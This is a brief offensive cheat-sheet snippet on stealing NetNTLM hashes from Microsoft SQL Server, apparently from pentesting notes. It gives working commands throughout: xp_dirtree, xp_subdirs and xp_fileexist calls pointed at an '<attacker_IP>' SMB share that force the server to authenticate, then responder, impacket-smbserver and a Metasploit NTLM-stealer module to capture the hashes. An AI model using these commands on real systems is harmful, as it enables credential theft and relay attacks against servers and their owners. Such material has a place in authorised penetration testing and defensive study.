 Steal NetNTLM hash / Relay attack
You should start a SMB server to capture the hash used in the authentication ( impacket-smbserver or
responder for example).
bash
xp_dirtree '\\<attacker_IP>\any\thing'
exec master.dbo.xp_dirtree '\\<attacker_IP>\any\thing'
EXEC master..xp_subdirs '\\<attacker_IP>\anything\'
EXEC master..xp_fileexist '\\<attacker_IP>\anything\'
# Capture hash
sudo responder -I tun0
sudo impacket-smbserver share ./ -smb2support
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer